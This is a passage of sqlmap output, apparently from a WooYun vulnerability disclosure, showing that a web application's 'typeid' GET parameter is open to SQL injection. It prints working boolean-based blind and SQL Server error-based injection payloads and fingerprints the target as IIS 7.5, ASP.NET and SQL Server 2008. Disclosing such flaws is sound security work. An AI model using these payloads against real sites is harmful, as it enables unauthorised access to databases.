 GET parameter 'typeid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 30 HTTP(s) requ
ests:
---
Parameter: typeid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: typeid=23 AND 8131=8131&languageid=3&lineid=1
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: typeid=23 AND 1091=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(106
)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1091=1091) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(107)+CHAR(113)))&languageid=3&lineid=1
---
[19:41:35] [INFO] testing Microsoft SQL Server
[19:41:37] [INFO] confirming Microsoft SQL Server
[19:41:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org